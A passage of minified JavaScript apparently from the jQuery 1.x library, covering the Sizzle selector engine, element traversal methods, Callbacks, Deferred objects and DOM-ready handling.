RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{
c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete 